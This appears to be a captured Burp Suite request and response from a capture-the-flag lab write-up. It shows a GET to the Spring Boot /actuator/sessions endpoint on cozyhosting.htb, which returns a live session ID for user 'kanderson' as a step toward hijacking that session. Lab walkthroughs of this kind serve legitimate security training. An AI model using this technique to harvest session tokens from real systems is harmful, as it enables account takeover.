 Request
Pretty Raw Hex \n ≡
1 GET /actuator/sessions HTTP/1.1
2 Host: cozyhosting.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: JSESSIONID=7D1B1ABDC3C955FAD6B60FE06260A062
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 16 Jan 2024 20:52:46 GMT
4 Content-Type: application/vnd.spring-boot.actuator.v3+json
5 Connection: close
6 X-Content-Type-Options: nosniff
7 X-XSS-Protection: 0
8 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
9 Pragma: no-cache
10 Expires: 0
11 X-Frame-Options: DENY
12 Content-Length: 48
13
14 {
"E108FA28F6514F9BFABA9862709CC918":"kanderson"
}